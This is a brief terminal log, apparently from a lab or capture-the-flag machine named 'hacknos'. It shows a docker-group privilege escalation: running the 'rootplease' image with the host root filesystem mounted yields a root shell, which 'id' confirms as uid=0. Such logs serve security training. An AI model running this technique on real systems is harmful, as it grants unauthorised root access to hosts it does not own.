 blackdevil@hacknos:/home$ ^[[200~docker run -v /:/hostOS -i -t chrisfosterelli/rootplease^[[201~
<r run -v /:/hostOS -i -t chrisfosterelli/rootplease
Unable to find image 'chrisfosterelli/rootplease:latest' locally
latest: Pulling from chrisfosterelli/rootplease
a4a2a29f9ba4: Pull complete
127c9761dcba: Pull complete
d13bf203e905: Pull complete
4039240d2e0b: Pull complete
16a91ffa6f29: Pull complete
Digest: sha256:eb6be3ee1f9b2fd6e3ae6d4fda81a80bfdf21aad9bde6f1a5234f1baa58d4bb3
Status: Downloaded newer image for chrisfosterelli/rootplease:latest
You should now have a root shell on the host OS
Press Ctrl-D to exit the docker instance / shell
# id
id
uid=0(root) gid=0(root) groups=0(root)
#